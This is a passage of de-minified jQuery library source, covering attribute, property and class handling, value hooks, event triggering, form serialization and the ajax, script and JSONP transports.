            k.timers.push(e), k.fx.start();
        }),
        (k.fx.interval = 13),
        (k.fx.start = function () {
            it || ((it = !0), lt());
        }),
        (k.fx.stop = function () {
            it = null;
        }),
        (k.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400,
        }),
        (k.fn.delay = function (r, e) {
            return (
                (r = (k.fx && k.fx.speeds[r]) || r),
                (e = e || "fx"),
                this.queue(e, function (e, t) {
                    var n = C.setTimeout(e, r);
                    t.stop = function () {
                        C.clearTimeout(n);
                    };
                })
            );
        }),
        (ot = E.createElement("input")),
        (at = E.createElement("select").appendChild(E.createElement("option"))),
        (ot.type = "checkbox"),
        (y.checkOn = "" !== ot.value),
        (y.optSelected = at.selected),
        ((ot = E.createElement("input")).value = "t"),
        (ot.type = "radio"),
        (y.radioValue = "t" === ot.value);
    var ht,
        gt = k.expr.attrHandle;
    k.fn.extend({
        attr: function (e, t) {
            return _(this, k.attr, e, t, 1 < arguments.length);
        },
        removeAttr: function (e) {
            return this.each(function () {
                k.removeAttr(this, e);
            });
        },
    }),
        k.extend({
            attr: function (e, t, n) {
                var r,
                    i,
                    o = e.nodeType;
                if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? k.prop(e, t, n) : ((1 === o && k.isXMLDoc(e)) || (i = k.attrHooks[t.toLowerCase()] || (k.expr.match.bool.test(t) ? ht : void 0)), void 0 !== n ? (null === n ? void k.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n)) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = k.find.attr(e, t)) ? void 0 : r);
            },
            attrHooks: {
                type: {
                    set: function (e, t) {
                        if (!y.radioValue && "radio" === t && A(e, "input")) {
                            var n = e.value;
                            return e.setAttribute("type", t), n && (e.value = n), t;
                        }
                    },
                },
            },
            removeAttr: function (e, t) {
                var n,
                    r = 0,
                    i = t && t.match(R);
                if (i && 1 === e.nodeType) while ((n = i[r++])) e.removeAttribute(n);
            },
        }),
        (ht = {
            set: function (e, t, n) {
                return !1 === t ? k.removeAttr(e, n) : e.setAttribute(n, n), n;
            },
        }),
        k.each(k.expr.match.bool.source.match(/\w+/g), function (e, t) {
            var a = gt[t] || k.find.attr;
            gt[t] = function (e, t, n) {
                var r,
                    i,
                    o = t.toLowerCase();
                return n || ((i = gt[o]), (gt[o] = r), (r = null != a(e, t, n) ? o : null), (gt[o] = i)), r;
            };
        });
    var vt = /^(?:input|select|textarea|button)$/i,
        yt = /^(?:a|area)$/i;
    function mt(e) {
        return (e.match(R) || []).join(" ");
    }
    function xt(e) {
        return (e.getAttribute && e.getAttribute("class")) || "";
    }
    function bt(e) {
        return Array.isArray(e) ? e : ("string" == typeof e && e.match(R)) || [];
    }
    k.fn.extend({
        prop: function (e, t) {
            return _(this, k.prop, e, t, 1 < arguments.length);
        },
        removeProp: function (e) {
            return this.each(function () {
                delete this[k.propFix[e] || e];
            });
        },
    }),
        k.extend({
            prop: function (e, t, n) {
                var r,
                    i,
                    o = e.nodeType;
                if (3 !== o && 8 !== o && 2 !== o) return (1 === o && k.isXMLDoc(e)) || ((t = k.propFix[t] || t), (i = k.propHooks[t])), void 0 !== n ? (i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e[t] = n)) : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t];
            },
            propHooks: {
                tabIndex: {
                    get: function (e) {
                        var t = k.find.attr(e, "tabindex");
                        return t ? parseInt(t, 10) : vt.test(e.nodeName) || (yt.test(e.nodeName) && e.href) ? 0 : -1;
                    },
                },
            },
            propFix: {
                for: "htmlFor",
                class: "className",
            },
        }),
        y.optSelected ||
        (k.propHooks.selected = {
            get: function (e) {
                var t = e.parentNode;
                return t && t.parentNode && t.parentNode.selectedIndex, null;
            },
            set: function (e) {
                var t = e.parentNode;
                t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex);
            },
        }),
        k.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
            k.propFix[this.toLowerCase()] = this;
        }),
        k.fn.extend({
            addClass: function (t) {
                var e,
                    n,
                    r,
                    i,
                    o,
                    a,
                    s,
                    u = 0;
                if (m(t))
                    return this.each(function (e) {
                        k(this).addClass(t.call(this, e, xt(this)));
                    });
                if ((e = bt(t)).length)
                    while ((n = this[u++]))
                        if (((i = xt(n)), (r = 1 === n.nodeType && " " + mt(i) + " "))) {
                            a = 0;
                            while ((o = e[a++])) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
                            i !== (s = mt(r)) && n.setAttribute("class", s);
                        }
                return this;
            },
            removeClass: function (t) {
                var e,
                    n,
                    r,
                    i,
                    o,
                    a,
                    s,
                    u = 0;
                if (m(t))
                    return this.each(function (e) {
                        k(this).removeClass(t.call(this, e, xt(this)));
                    });
                if (!arguments.length) return this.attr("class", "");
                if ((e = bt(t)).length)
                    while ((n = this[u++]))
                        if (((i = xt(n)), (r = 1 === n.nodeType && " " + mt(i) + " "))) {
                            a = 0;
                            while ((o = e[a++])) while (-1 < r.indexOf(" " + o + " ")) r = r.replace(" " + o + " ", " ");
                            i !== (s = mt(r)) && n.setAttribute("class", s);
                        }
                return this;
            },
            toggleClass: function (i, t) {
                var o = typeof i,
                    a = "string" === o || Array.isArray(i);
                return "boolean" == typeof t && a
                    ? t
                        ? this.addClass(i)
                        : this.removeClass(i)
                    : m(i)
                        ? this.each(function (e) {
                            k(this).toggleClass(i.call(this, e, xt(this), t), t);
                        })
                        : this.each(function () {
                            var e, t, n, r;
                            if (a) {
                                (t = 0), (n = k(this)), (r = bt(i));
                                while ((e = r[t++])) n.hasClass(e) ? n.removeClass(e) : n.addClass(e);
                            } else (void 0 !== i && "boolean" !== o) || ((e = xt(this)) && Q.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === i ? "" : Q.get(this, "__className__") || ""));
                        });
            },
            hasClass: function (e) {
                var t,
                    n,
                    r = 0;
                t = " " + e + " ";
                while ((n = this[r++])) if (1 === n.nodeType && -1 < (" " + mt(xt(n)) + " ").indexOf(t)) return !0;
                return !1;
            },
        });
    var wt = /\r/g;
    k.fn.extend({
        val: function (n) {
            var r,
                e,
                i,
                t = this[0];
            return arguments.length
                ? ((i = m(n)),
                    this.each(function (e) {
                        var t;
                        1 === this.nodeType &&
                            (null == (t = i ? n.call(this, e, k(this).val()) : n)
                                ? (t = "")
                                : "number" == typeof t
                                    ? (t += "")
                                    : Array.isArray(t) &&
                                    (t = k.map(t, function (e) {
                                        return null == e ? "" : e + "";
                                    })),
                                ((r = k.valHooks[this.type] || k.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value")) || (this.value = t));
                    }))
                : t
                    ? (r = k.valHooks[t.type] || k.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value"))
                        ? e
                        : "string" == typeof (e = t.value)
                            ? e.replace(wt, "")
                            : null == e
                                ? ""
                                : e
                    : void 0;
        },
    }),
        k.extend({
            valHooks: {
                option: {
                    get: function (e) {
                        var t = k.find.attr(e, "value");
                        return null != t ? t : mt(k.text(e));
                    },
                },
                select: {
                    get: function (e) {
                        var t,
                            n,
                            r,
                            i = e.options,
                            o = e.selectedIndex,
                            a = "select-one" === e.type,
                            s = a ? null : [],
                            u = a ? o + 1 : i.length;
                        for (r = o < 0 ? u : a ? o : 0; r < u; r++)
                            if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !A(n.parentNode, "optgroup"))) {
                                if (((t = k(n).val()), a)) return t;
                                s.push(t);
                            }
                        return s;
                    },
                    set: function (e, t) {
                        var n,
                            r,
                            i = e.options,
                            o = k.makeArray(t),
                            a = i.length;
                        while (a--) ((r = i[a]).selected = -1 < k.inArray(k.valHooks.option.get(r), o)) && (n = !0);
                        return n || (e.selectedIndex = -1), o;
                    },
                },
            },
        }),
        k.each(["radio", "checkbox"], function () {
            (k.valHooks[this] = {
                set: function (e, t) {
                    if (Array.isArray(t)) return (e.checked = -1 < k.inArray(k(e).val(), t));
                },
            }),
                y.checkOn ||
                (k.valHooks[this].get = function (e) {
                    return null === e.getAttribute("value") ? "on" : e.value;
                });
        }),
        (y.focusin = "onfocusin" in C);
    var Tt = /^(?:focusinfocus|focusoutblur)$/,
        Ct = function (e) {
            e.stopPropagation();
        };
    k.extend(k.event, {
        trigger: function (e, t, n, r) {
            var i,
                o,
                a,
                s,
                u,
                l,
                c,
                f,
                p = [n || E],
                d = v.call(e, "type") ? e.type : e,
                h = v.call(e, "namespace") ? e.namespace.split(".") : [];
            if (((o = f = a = n = n || E), 3 !== n.nodeType && 8 !== n.nodeType && !Tt.test(d + k.event.triggered) && (-1 < d.indexOf(".") && ((d = (h = d.split(".")).shift()), h.sort()), (u = d.indexOf(":") < 0 && "on" + d), ((e = e[k.expando] ? e : new k.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3), (e.namespace = h.join(".")), (e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null), (e.result = void 0), e.target || (e.target = n), (t = null == t ? [e] : k.makeArray(t, [e])), (c = k.event.special[d] || {}), r || !c.trigger || !1 !== c.trigger.apply(n, t)))) {
                if (!r && !c.noBubble && !x(n)) {
                    for (s = c.delegateType || d, Tt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o), (a = o);
                    a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C);
                }
                i = 0;
                while ((o = p[i++]) && !e.isPropagationStopped()) (f = o), (e.type = 1 < i ? s : c.bindType || d), (l = (Q.get(o, "events") || {})[e.type] && Q.get(o, "handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && G(o) && ((e.result = l.apply(o, t)), !1 === e.result && e.preventDefault());
                return (e.type = d), r || e.isDefaultPrevented() || (c._default && !1 !== c._default.apply(p.pop(), t)) || !G(n) || (u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null), (k.event.triggered = d), e.isPropagationStopped() && f.addEventListener(d, Ct), n[d](), e.isPropagationStopped() && f.removeEventListener(d, Ct), (k.event.triggered = void 0), a && (n[u] = a))), e.result;
            }
        },
        simulate: function (e, t, n) {
            var r = k.extend(new k.Event(), n, {
                type: e,
                isSimulated: !0,
            });
            k.event.trigger(r, null, t);
        },
    }),
        k.fn.extend({
            trigger: function (e, t) {
                return this.each(function () {
                    k.event.trigger(e, t, this);
                });
            },
            triggerHandler: function (e, t) {
                var n = this[0];
                if (n) return k.event.trigger(e, t, n, !0);
            },
        }),
        y.focusin ||
        k.each(
            {
                focus: "focusin",
                blur: "focusout",
            },
            function (n, r) {
                var i = function (e) {
                    k.event.simulate(r, e.target, k.event.fix(e));
                };
                k.event.special[r] = {
                    setup: function () {
                        var e = this.ownerDocument || this,
                            t = Q.access(e, r);
                        t || e.addEventListener(n, i, !0), Q.access(e, r, (t || 0) + 1);
                    },
                    teardown: function () {
                        var e = this.ownerDocument || this,
                            t = Q.access(e, r) - 1;
                        t ? Q.access(e, r, t) : (e.removeEventListener(n, i, !0), Q.remove(e, r));
                    },
                };
            }
        );
    var Et = C.location,
        kt = Date.now(),
        St = /\?/;
    k.parseXML = function (e) {
        var t;
        if (!e || "string" != typeof e) return null;
        try {
            t = new C.DOMParser().parseFromString(e, "text/xml");
        } catch (e) {
            t = void 0;
        }
        return (t && !t.getElementsByTagName("parsererror").length) || k.error("Invalid XML: " + e), t;
    };
    var Nt = /\[\]$/,
        At = /\r?\n/g,
        Dt = /^(?:submit|button|image|reset|file)$/i,
        jt = /^(?:input|select|textarea|keygen)/i;
    function qt(n, e, r, i) {
        var t;
        if (Array.isArray(e))
            k.each(e, function (e, t) {
                r || Nt.test(n) ? i(n, t) : qt(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i);
            });
        else if (r || "object" !== w(e)) i(n, e);
        else for (t in e) qt(n + "[" + t + "]", e[t], r, i);
    }
    (k.param = function (e, t) {
        var n,
            r = [],
            i = function (e, t) {
                var n = m(t) ? t() : t;
                r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n);
            };
        if (null == e) return "";
        if (Array.isArray(e) || (e.jquery && !k.isPlainObject(e)))
            k.each(e, function () {
                i(this.name, this.value);
            });
        else for (n in e) qt(n, e[n], t, i);
        return r.join("&");
    }),
        k.fn.extend({
            serialize: function () {
                return k.param(this.serializeArray());
            },
            serializeArray: function () {
                return this.map(function () {
                    var e = k.prop(this, "elements");
                    return e ? k.makeArray(e) : this;
                })
                    .filter(function () {
                        var e = this.type;
                        return this.name && !k(this).is(":disabled") && jt.test(this.nodeName) && !Dt.test(e) && (this.checked || !pe.test(e));
                    })
                    .map(function (e, t) {
                        var n = k(this).val();
                        return null == n
                            ? null
                            : Array.isArray(n)
                                ? k.map(n, function (e) {
                                    return {
                                        name: t.name,
                                        value: e.replace(At, "\r\n"),
                                    };
                                })
                                : {
                                    name: t.name,
                                    value: n.replace(At, "\r\n"),
                                };
                    })
                    .get();
            },
        });
    var Lt = /%20/g,
        Ht = /#.*$/,
        Ot = /([?&])_=[^&]*/,
        Pt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Rt = /^(?:GET|HEAD)$/,
        Mt = /^\/\//,
        It = {},
        Wt = {},
        $t = "*/".concat("*"),
        Ft = E.createElement("a");
    function Bt(o) {
        return function (e, t) {
            "string" != typeof e && ((t = e), (e = "*"));
            var n,
                r = 0,
                i = e.toLowerCase().match(R) || [];
            if (m(t)) while ((n = i[r++])) "+" === n[0] ? ((n = n.slice(1) || "*"), (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t);
        };
    }
    function _t(t, i, o, a) {
        var s = {},
            u = t === Wt;
        function l(e) {
            var r;
            return (
                (s[e] = !0),
                k.each(t[e] || [], function (e, t) {
                    var n = t(i, o, a);
                    return "string" != typeof n || u || s[n] ? (u ? !(r = n) : void 0) : (i.dataTypes.unshift(n), l(n), !1);
                }),
                r
            );
        }
        return l(i.dataTypes[0]) || (!s["*"] && l("*"));
    }
    function zt(e, t) {
        var n,
            r,
            i = k.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && k.extend(!0, e, r), e;
    }
    (Ft.href = Et.href),
        k.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Et.href,
                type: "GET",
                isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: {
                    "*": $t,
                    text: "text/plain",
                    html: "text/html",
                    xml: "application/xml, text/xml",
                    json: "application/json, text/javascript",
                },
                contents: {
                    xml: /\bxml\b/,
                    html: /\bhtml/,
                    json: /\bjson\b/,
                },
                responseFields: {
                    xml: "responseXML",
                    text: "responseText",
                    json: "responseJSON",
                },
                converters: {
                    "* text": String,
                    "text html": !0,
                    "text json": JSON.parse,
                    "text xml": k.parseXML,
                },
                flatOptions: {
                    url: !0,
                    context: !0,
                },
            },
            ajaxSetup: function (e, t) {
                return t ? zt(zt(e, k.ajaxSettings), t) : zt(k.ajaxSettings, e);
            },
            ajaxPrefilter: Bt(It),
            ajaxTransport: Bt(Wt),
            ajax: function (e, t) {
                "object" == typeof e && ((t = e), (e = void 0)), (t = t || {});
                var c,
                    f,
                    p,
                    n,
                    d,
                    r,
                    h,
                    g,
                    i,
                    o,
                    v = k.ajaxSetup({}, t),
                    y = v.context || v,
                    m = v.context && (y.nodeType || y.jquery) ? k(y) : k.event,
                    x = k.Deferred(),
                    b = k.Callbacks("once memory"),
                    w = v.statusCode || {},
                    a = {},
                    s = {},
                    u = "canceled",
                    T = {
                        readyState: 0,
                        getResponseHeader: function (e) {
                            var t;
                            if (h) {
                                if (!n) {
                                    n = {};
                                    while ((t = Pt.exec(p))) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2]);
                                }
                                t = n[e.toLowerCase() + " "];
                            }
                            return null == t ? null : t.join(", ");
                        },
                        getAllResponseHeaders: function () {
                            return h ? p : null;
                        },
                        setRequestHeader: function (e, t) {
                            return null == h && ((e = s[e.toLowerCase()] = s[e.toLowerCase()] || e), (a[e] = t)), this;
                        },
                        overrideMimeType: function (e) {
                            return null == h && (v.mimeType = e), this;
                        },
                        statusCode: function (e) {
                            var t;
                            if (e)
                                if (h) T.always(e[T.status]);
                                else for (t in e) w[t] = [w[t], e[t]];
                            return this;
                        },
                        abort: function (e) {
                            var t = e || u;
                            return c && c.abort(t), l(0, t), this;
                        },
                    };
                if ((x.promise(T), (v.url = ((e || v.url || Et.href) + "").replace(Mt, Et.protocol + "//")), (v.type = t.method || t.type || v.method || v.type), (v.dataTypes = (v.dataType || "*").toLowerCase().match(R) || [""]), null == v.crossDomain)) {
                    r = E.createElement("a");
                    try {
                        (r.href = v.url), (r.href = r.href), (v.crossDomain = Ft.protocol + "//" + Ft.host != r.protocol + "//" + r.host);
                    } catch (e) {
                        v.crossDomain = !0;
                    }
                }
                if ((v.data && v.processData && "string" != typeof v.data && (v.data = k.param(v.data, v.traditional)), _t(It, v, t, T), h)) return T;
                for (i in ((g = k.event && v.global) && 0 == k.active++ && k.event.trigger("ajaxStart"),
                    (v.type = v.type.toUpperCase()),
                    (v.hasContent = !Rt.test(v.type)),
                    (f = v.url.replace(Ht, "")),
                    v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Lt, "+")) : ((o = v.url.slice(f.length)), v.data && (v.processData || "string" == typeof v.data) && ((f += (St.test(f) ? "&" : "?") + v.data), delete v.data), !1 === v.cache && ((f = f.replace(Ot, "$1")), (o = (St.test(f) ? "&" : "?") + "_=" + kt++ + o)), (v.url = f + o)),
                    v.ifModified && (k.lastModified[f] && T.setRequestHeader("If-Modified-Since", k.lastModified[f]), k.etag[f] && T.setRequestHeader("If-None-Match", k.etag[f])),
                    ((v.data && v.hasContent && !1 !== v.contentType) || t.contentType) && T.setRequestHeader("Content-Type", v.contentType),
                    T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + $t + "; q=0.01" : "") : v.accepts["*"]),
                    v.headers))
                    T.setRequestHeader(i, v.headers[i]);
                if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
                if (((u = "abort"), b.add(v.complete), T.done(v.success), T.fail(v.error), (c = _t(Wt, v, t, T)))) {
                    if (((T.readyState = 1), g && m.trigger("ajaxSend", [T, v]), h)) return T;
                    v.async &&
                        0 < v.timeout &&
                        (d = C.setTimeout(function () {
                            T.abort("timeout");
                        }, v.timeout));
                    try {
                        (h = !1), c.send(a, l);
                    } catch (e) {
                        if (h) throw e;
                        l(-1, e);
                    }
                } else l(-1, "No Transport");
                function l(e, t, n, r) {
                    var i,
                        o,
                        a,
                        s,
                        u,
                        l = t;
                    h ||
                        ((h = !0),
                            d && C.clearTimeout(d),
                            (c = void 0),
                            (p = r || ""),
                            (T.readyState = 0 < e ? 4 : 0),
                            (i = (200 <= e && e < 300) || 304 === e),
                            n &&
                            (s = (function (e, t, n) {
                                var r,
                                    i,
                                    o,
                                    a,
                                    s = e.contents,
                                    u = e.dataTypes;
                                while ("*" === u[0]) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
                                if (r)
                                    for (i in s)
                                        if (s[i] && s[i].test(r)) {
                                            u.unshift(i);
                                            break;
                                        }
                                if (u[0] in n) o = u[0];
                                else {
                                    for (i in n) {
                                        if (!u[0] || e.converters[i + " " + u[0]]) {
                                            o = i;
                                            break;
                                        }
                                        a || (a = i);
                                    }
                                    o = o || a;
                                }
                                if (o) return o !== u[0] && u.unshift(o), n[o];
                            })(v, T, n)),
                            (s = (function (e, t, n, r) {
                                var i,
                                    o,
                                    a,
                                    s,
                                    u,
                                    l = {},
                                    c = e.dataTypes.slice();
                                if (c[1]) for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
                                o = c.shift();
                                while (o)
                                    if ((e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), (u = o), (o = c.shift())))
                                        if ("*" === o) o = u;
                                        else if ("*" !== u && u !== o) {
                                            if (!(a = l[u + " " + o] || l["* " + o]))
                                                for (i in l)
                                                    if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
                                                        !0 === a ? (a = l[i]) : !0 !== l[i] && ((o = s[0]), c.unshift(s[1]));
                                                        break;
                                                    }
                                            if (!0 !== a)
                                                if (a && e["throws"]) t = a(t);
                                                else
                                                    try {
                                                        t = a(t);
                                                    } catch (e) {
                                                        return {
                                                            state: "parsererror",
                                                            error: a ? e : "No conversion from " + u + " to " + o,
                                                        };
                                                    }
                                        }
                                return {
                                    state: "success",
                                    data: t,
                                };
                            })(v, s, T, i)),
                            i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (k.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (k.etag[f] = u)), 204 === e || "HEAD" === v.type ? (l = "nocontent") : 304 === e ? (l = "notmodified") : ((l = s.state), (o = s.data), (i = !(a = s.error)))) : ((a = l), (!e && l) || ((l = "error"), e < 0 && (e = 0))),
                            (T.status = e),
                            (T.statusText = (t || l) + ""),
                            i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]),
                            T.statusCode(w),
                            (w = void 0),
                            g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]),
                            b.fireWith(y, [T, l]),
                            g && (m.trigger("ajaxComplete", [T, v]), --k.active || k.event.trigger("ajaxStop")));
                }
                return T;
            },
            getJSON: function (e, t, n) {
                return k.get(e, t, n, "json");
            },
            getScript: function (e, t) {
                return k.get(e, void 0, t, "script");
            },
        }),
        k.each(["get", "post"], function (e, i) {
            k[i] = function (e, t, n, r) {
                return (
                    m(t) && ((r = r || n), (n = t), (t = void 0)),
                    k.ajax(
                        k.extend(
                            {
                                url: e,
                                type: i,
                                dataType: r,
                                data: t,
                                success: n,
                            },
                            k.isPlainObject(e) && e
                        )
                    )
                );
            };
        }),
        (k._evalUrl = function (e, t) {
            return k.ajax({
                url: e,
                type: "GET",
                dataType: "script",
                cache: !0,
                async: !1,
                global: !1,
                converters: {
                    "text script": function () { },
                },
                dataFilter: function (e) {
                    k.globalEval(e, t);
                },
            });
        }),
        k.fn.extend({
            wrapAll: function (e) {
                var t;
                return (
                    this[0] &&
                    (m(e) && (e = e.call(this[0])),
                        (t = k(e, this[0].ownerDocument).eq(0).clone(!0)),
                        this[0].parentNode && t.insertBefore(this[0]),
                        t
                            .map(function () {
                                var e = this;
                                while (e.firstElementChild) e = e.firstElementChild;
                                return e;
                            })
                            .append(this)),
                    this
                );
            },
            wrapInner: function (n) {
                return m(n)
                    ? this.each(function (e) {
                        k(this).wrapInner(n.call(this, e));
                    })
                    : this.each(function () {
                        var e = k(this),
                            t = e.contents();
                        t.length ? t.wrapAll(n) : e.append(n);
                    });
            },
            wrap: function (t) {
                var n = m(t);
                return this.each(function (e) {
                    k(this).wrapAll(n ? t.call(this, e) : t);
                });
            },
            unwrap: function (e) {
                return (
                    this.parent(e)
                        .not("body")
                        .each(function () {
                            k(this).replaceWith(this.childNodes);
                        }),
                    this
                );
            },
        }),
        (k.expr.pseudos.hidden = function (e) {
            return !k.expr.pseudos.visible(e);
        }),
        (k.expr.pseudos.visible = function (e) {
            return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length);
        }),
        (k.ajaxSettings.xhr = function () {
            try {
                return new C.XMLHttpRequest();
            } catch (e) { }
        });
    var Ut = {
        0: 200,
        1223: 204,
    },
        Xt = k.ajaxSettings.xhr();
    (y.cors = !!Xt && "withCredentials" in Xt),
        (y.ajax = Xt = !!Xt),
        k.ajaxTransport(function (i) {
            var o, a;
            if (y.cors || (Xt && !i.crossDomain))
                return {
                    send: function (e, t) {
                        var n,
                            r = i.xhr();
                        if ((r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields)) for (n in i.xhrFields) r[n] = i.xhrFields[n];
                        for (n in (i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e)) r.setRequestHeader(n, e[n]);
                        (o = function (e) {
                            return function () {
                                o &&
                                    ((o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null),
                                        "abort" === e
                                            ? r.abort()
                                            : "error" === e
                                                ? "number" != typeof r.status
                                                    ? t(0, "error")
                                                    : t(r.status, r.statusText)
                                                : t(
                                                    Ut[r.status] || r.status,
                                                    r.statusText,
                                                    "text" !== (r.responseType || "text") || "string" != typeof r.responseText
                                                        ? {
                                                            binary: r.response,
                                                        }
                                                        : {
                                                            text: r.responseText,
                                                        },
                                                    r.getAllResponseHeaders()
                                                ));
                            };
                        }),
                            (r.onload = o()),
                            (a = r.onerror = r.ontimeout = o("error")),
                            void 0 !== r.onabort
                                ? (r.onabort = a)
                                : (r.onreadystatechange = function () {
                                    4 === r.readyState &&
                                        C.setTimeout(function () {
                                            o && a();
                                        });
                                }),
                            (o = o("abort"));
                        try {
                            r.send((i.hasContent && i.data) || null);
                        } catch (e) {
                            if (o) throw e;
                        }
                    },
                    abort: function () {
                        o && o();
                    },
                };
        }),
        k.ajaxPrefilter(function (e) {
            e.crossDomain && (e.contents.script = !1);
        }),
        k.ajaxSetup({
            accepts: {
                script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
            },
            contents: {
                script: /\b(?:java|ecma)script\b/,
            },
            converters: {
                "text script": function (e) {
                    return k.globalEval(e), e;
                },
            },
        }),
        k.ajaxPrefilter("script", function (e) {
            void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET");
        }),
        k.ajaxTransport("script", function (n) {
            var r, i;
            if (n.crossDomain || n.scriptAttrs)
                return {
                    send: function (e, t) {
                        (r = k("<script>")
                            .attr(n.scriptAttrs || {})
                            .prop({
                                charset: n.scriptCharset,
                                src: n.url,
                            })
                            .on(
                                "load error",
                                (i = function (e) {
                                    r.remove(), (i = null), e && t("error" === e.type ? 404 : 200, e.type);
                                })
                            )),
                            E.head.appendChild(r[0]);
                    },
                    abort: function () {
                        i && i();
                    },
                };
        });
    var Vt,
        Gt = [],
        Yt = /(=)\?(?=&|$)|\?\?/;
    k.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function () {
            var e = Gt.pop() || k.expando + "_" + kt++;
            return (this[e] = !0), e;
        },
    }),
        k.ajaxPrefilter("json jsonp", function (e, t, n) {
            var r,
                i,
                o,
                a = !1 !== e.jsonp && (Yt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Yt.test(e.data) && "data");
            if (a || "jsonp" === e.dataTypes[0])
                return (
                    (r = e.jsonpCallback = m(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback),
                    a ? (e[a] = e[a].replace(Yt, "$1" + r)) : !1 !== e.jsonp && (e.url += (St.test(e.url) ? "&" : "?") + e.jsonp + "=" + r),
                    (e.converters["script json"] = function () {
                        return o || k.error(r + " was not called"), o[0];
                    }),
                    (e.dataTypes[0] = "json"),
                    (i = C[r]),
                    (C[r] = function () {
                        o = arguments;
                    }),
                    n.always(function () {
                        void 0 === i ? k(C).removeProp(r) : (C[r] = i), e[r] && ((e.jsonpCallback = t.jsonpCallback), Gt.push(r)), o && m(i) && i(o[0]), (o = i = void 0);
                    }),
                    "script"
                );
        }),
        (y.createHTMLDocument = (((Vt = E.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>"), 2 === Vt.childNodes.length)),
        (k.parseHTML = function (e, t, n) {
            return "string" != typeof e ? [] : ("boolean" == typeof t && ((n = t), (t = !1)), t || (y.createHTMLDocument ? (((r = (t = E.implementation.createHTMLDocument("")).createElement("base")).href = E.location.href), t.head.appendChild(r)) : (t = E)), (o = !n && []), (i = D.exec(e)) ? [t.createElement(i[1])] : ((i = we([e], t, o)), o && o.length && k(o).remove(), k.merge([], i.childNodes)));
            var r, i, o;
        }),
        (k.fn.load = function (e, t, n) {
            var r,
                i,
                o,
                a = this,
                s = e.indexOf(" ");
            return (
                -1 < s && ((r = mt(e.slice(s))), (e = e.slice(0, s))),
                m(t) ? ((n = t), (t = void 0)) : t && "object" == typeof t && (i = "POST"),
                0 < a.length &&
                k
                    .ajax({
                        url: e,
                        type: i || "GET",
                        dataType: "html",
                        data: t,
                    })
                    .done(function (e) {
                        (o = arguments), a.html(r ? k("<div>").append(k.parseHTML(e)).find(r) : e);
                    })
                    .always(
                        n &&
                        function (e, t) {
                            a.each(function () {
                                n.apply(this, o || [e.responseText, t, e]);
                            });
                        }
                    ),
                this
            );
        }),
        k.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) {
            k.fn[t] = function (e) {
                return this.on(t, e);
            };
        }),
        (k.expr.pseudos.animated = function (t) {
            return k.grep(k.timers, function (e) {
                return t === e.elem;
            }).length;
        }),
        (k.offset = {
            setOffset: function (e, t, n) {
                var r,
                    i,
                    o,
                    a,
                    s,
                    u,
                    l = k.css(e, "position"),
                    c = k(e),
                    f = {};
